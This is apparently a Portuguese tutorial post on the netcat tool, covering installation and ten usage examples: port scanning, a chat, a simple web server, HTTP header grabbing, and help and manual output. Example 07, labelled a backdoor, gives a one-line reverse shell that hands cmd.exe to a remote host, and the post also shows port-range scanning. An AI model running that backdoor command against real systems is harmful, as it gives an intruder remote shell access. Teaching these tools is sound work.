
O Netcat é uma ferramenta de rede, disponível para sistemas operacionais Unix, Linux, Microsoft Windows e Macintosh que permite, por intermédio de comandos e com sintaxe muito sensível, abrir portas TCP/UDP e HOST. Permite forçar conexões UDP/TCP (útil para realizar rastreamento de portas ou realizar transferências de arquivos bit a bit entequipamentos).
Instalação
Para Gentoo/Funtoo basta rodar o comando:
sudo emerge --ask net-analyzer/netcatAlternativamente você pode usar a versão do OpenBSD:
sudo emerge --ask net-analyzer/openbsd-netcat
Para sistemas baseados em APT Debian, Ubuntu, Linux Mint e derivados, basta rodar:
sudo apt install netcatE entre outras distros:
sudo dnf install nc # Fedora, RHEL, ..
sudo pacman -S netcat # Arch, Manjaro, ...Exemplos de uso
01. Verificar se uma porta está aberta
Nesse caso a porta 80
nc -z -v 192.168.1.1 80
# Exemplo de saída:
192.168.1.1: inverse host lookup failed:
(UNKNOWN) [192.168.1.1] 80 (http) open02. Verificando se uma range de portas estão abertas
Nesse caso da porta 20 à 80
nc -z -v 10.10.8.8 20-80
# Exemplo de saída
nc: connect to 10.10.8.8 port 20 (tcp) failed: Connection refused
nc: connect to 10.10.8.8 port 21 (tcp) failed: Connection refused
Connection to 10.10.8.8 22 port [tcp/ssh] succeeded!
nc: connect to 10.10.8.8 port 23 (tcp) failed: Connection refused
...
nc: connect to 10.10.8.8 port 79 (tcp) failed: Connection refused
Connection to 10.10.8.8 80 port [tcp/http] succeeded!03. Enviando um chat em uma determinada porta
nc -l -vv 192.168.1.105 -p 5000
192.168.1.105: inverse host lookup failed:
listening on [any] 5000 ...
Iniciando um chat
Está funcionando ...
^C sent 0, rcvd 0
04. Criando um básico servidor web
- Crie uma página web exemplo
echo '<h1>Servidor funfando de boa na porta 8080</h1>' >> index.html- Loop para o netcat
while : ; do ( echo -ne "HTTP/1.1 200 OK\r\n" ; cat index.html; ) | nc -l -p 8080 ; doneAcesse: http://localhost:8080, irá aparecer sua página e após acessar o endereço a saída será enviada ao prompt:
GET / HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1Derrube a conexão teclando: Ctrl + Z e em seguida mate o processo somente resetando o terminal:
reset.
05. Criando um socket
nc -l /var/tmp/socket &06. Obtendo cabeçalho de conexão de um endereço
printf "GET / HTTP/1.0\r\n\r\n" | nc google.com 80 | head -n 14Saída:
HTTP/1.0 200 OK
Date: Mon, 12 Apr 2021 17:40:46 GMT
Expires: -1
Cache-Control: private, max-age=0
Content-Type: text/html; charset=ISO-8859-1
P3P: CP="This is not a P3P policy! See g.co/p3phelp for more info."
Server: gws
X-XSS-Protection: 0
X-Frame-Options: SAMEORIGIN
Set-Cookie: 1P_JAR=2021-04-12-17; expires=Wed, 12-May-2021 17:40:46 GMT; path=/; domain=.google.com; Secure
Set-Cookie: NID=213=l9jwYfBM; expires=Tue, 12-Oct-2021 17:40:46 GMT; path=/; domain=.google.com; HttpOnly
Accept-Ranges: none
Vary: Accept-Encoding07. Criando um backdoor
nc 192.168.1.199 3000 -e cmd.exe
08. Rodando um script
nc 8080 -c script.sh09. Obtendo ajuda
nc -h
[v1.10]
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
-c shell commands as `-e'; use /bin/sh to exec [dangerous!!]
-e filename program to exec after connect [dangerous!!]
-4 Use IPv4 (default)
-6 Use IPv6
-b allow broadcasts
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-q secs quit after EOF on stdin and delay of secs
-r randomize local and remote ports
-s addr local source address
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive]10. Lendo o manual
man nc
netcat is a simple unix utility which reads and /\_/\
writes data across network connections, using TCP / 0 0 \
or UDP protocol. It is designed to be a reliable ====v====
"back-end" tool that can be used directly or easily \ W /
driven by other programs and scripts. At the same | | _
time, it is a feature-rich network debugging and / ___ \ /
exploration tool, since it can create almost any / / \ \ |
kind of connection you would need and has several (((-----)))-'
interesting built-in capabilities. Netcat, or "nc" /
as the actual program is named, should have been ( ___
supplied long ago as another one of those cryptic \__.=|___E
but standard Unix tools. /




